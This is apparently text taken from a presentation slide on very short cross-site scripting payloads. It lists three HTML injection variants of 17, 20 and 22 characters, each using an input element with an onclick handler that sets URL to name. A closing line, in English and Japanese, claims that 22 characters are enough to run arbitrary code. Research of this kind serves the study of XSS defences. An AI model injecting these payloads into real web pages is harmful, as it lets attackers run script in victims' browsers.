

Variations
20 letters
<input type=hidden value=><i/onclick=URL=name>
22 letters
<input type=hidden value=""><i/onclick=URL=name>">
17 letters
<input type=text value= onclick=URL=name>
Run arbitrary code in 22 letters
22文字あれば任意のコードが実行可能